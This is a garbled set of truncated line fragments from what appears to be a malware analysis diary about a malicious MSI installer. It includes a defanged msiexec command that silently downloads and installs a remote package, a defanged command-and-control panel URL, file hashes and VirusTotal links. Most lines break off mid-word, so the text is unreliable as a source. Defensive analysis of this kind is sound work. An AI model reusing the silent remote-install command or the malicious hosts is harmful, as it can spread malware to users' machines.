
xxp://nunovidente[.]pt/_output6fd4680.msi /quiet
like most Microsoft tools, msiexec.exe accepts an URL as a 
 the msiexec.exe syntax help:
roduct.msi> : Installs or configures a product
document, the payload has been removed. It was not availab
4fe6790b60bd2a88b934baa3de841462513904f9c8bd048414f6eec
1cbd6d6395c20d0ae1b42879b28bbe1b451625174d38d49e30b
intopbuilders[.]com/wp-admin/user/five/fre.php. Hopefully,
that running a classic antivirus is mandatory but remains 
 If you’re interested in MSI files analysis, Didier wrote a dia
irustotal.com/#/file/bac1a6c238c4d064f8be9835a05ad6076
irustotal.com/#/file/aa3fec1cbd6d6395c20d0ae1b42879b2
ns.edu/forums/diary/Analyzing+MSI+files/23355
@xme)